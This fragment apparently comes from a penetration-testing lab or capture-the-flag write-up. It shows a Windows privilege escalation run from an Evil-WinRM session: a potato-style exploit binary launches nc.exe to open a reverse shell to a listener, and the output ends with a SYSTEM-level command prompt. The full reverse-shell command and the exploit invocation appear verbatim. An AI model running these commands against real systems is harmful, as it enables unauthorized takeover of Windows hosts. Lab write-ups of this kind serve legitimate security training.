 *Evil-WinRM* PS C:\Windows\Temp\Privesc> .\Jp.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\Privesc\nc.exe -e cmd 192.168.179.139 4444"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
*Evil-WinRM* PS C:\Windows\Temp\Privesc>
❯ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.179.139] from (UNKNOWN) [192.168.179.144] 50198
Microsoft Windows [Versin 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>